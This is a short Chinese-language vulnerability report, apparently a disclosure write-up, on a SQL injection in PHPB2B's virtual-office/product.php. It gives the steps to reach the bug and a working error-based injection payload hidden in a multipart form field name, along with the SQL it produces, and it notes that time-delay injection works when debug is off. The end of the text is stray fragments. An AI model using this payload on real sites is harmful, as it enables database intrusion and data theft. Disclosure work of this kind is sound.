PHPB2B某处注入
绕过过滤。
官方最新版本. https://github.com/ulinke/phpb2b/archive/master.zip
详细说明:
1.注册企业会员。
2.注册企业会员且通过审核。
发布产品。
漏洞文件。virtual-office/product.php
Content-Disposition: form-data; name="data[product][sort_id]"
Content-Disposition: form-data; name="data[product][name]"
...
...

post提交:Content-Disposition: form-data; name="data[product][sort_id FROM pb_thk_products where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#]"
执行:
SELECT sort_id FROM pb_thk_products where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#,name,price,country_id,content,type_id,category_id,brand_id,status,tag_ids,cache_companyname,industry_id,area_id,member_id,company_id,modified,created FROM pb_thk_products WHERE id='-1'
漏洞证明:
本地测试开启debug。程序默认不开启debug,可延时注入。




)




---数组的常用操作)




)
)

)

)